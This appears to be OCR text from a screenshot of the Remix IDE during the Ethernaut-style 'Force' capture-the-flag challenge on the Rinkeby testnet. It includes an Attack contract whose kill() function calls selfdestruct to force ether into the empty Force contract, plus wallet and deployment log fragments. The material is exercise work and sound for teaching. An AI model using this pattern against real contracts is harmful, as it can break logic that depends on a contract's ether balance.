 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Rinkeby (4) network
ACCOUNT
0x004...928DE (18.802917
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
Attack - vulntest/debug.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 1
Deployed Contracts
ATTACK AT 0X662...14CE3 (BLOCK
kill
setAddr
address x
addr
Home
Wallet Connect
exp.sol
debug.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.0;
3
4 contract Force {/*
5
6 MEOW ?
7 /\_/\ /
8 ____/ o o \
9 /~____ =ø= /
10 (______)__m_m)
11
12 */}
13
14 contract Attack{
15
16 address public addr;
17
18 function setAddr(address x) public {
19 addr = x;
20 }
21
22 function kill() public{
23 address payable desaddr = payable(address(addr));
24 selfdestruct(desaddr);
25 }
26 receive() external payable {}
27 }
发送
0x6621a7B1cf1aA9B01b6Ee9bA1eacf71229
614CE3
检测到新地址！点击添加至地址簿。
资产:
ETH
余额 : 18.80291714 ETH
数额:
最大
0.001 ETH
无可用转换率
取消
下一步
ContractDefinition Attack
1 reference(s)
0
listen on network
Search with transaction hash or address
creation of Attack pending...
view on etherscan
[block:10197755 txIndex:4] from: 0x004...928DE to: Attack.(constructor) value: 0 wei data: 0x608...c0033 logs: 0 hash: 0xae5...1ab7a
Debug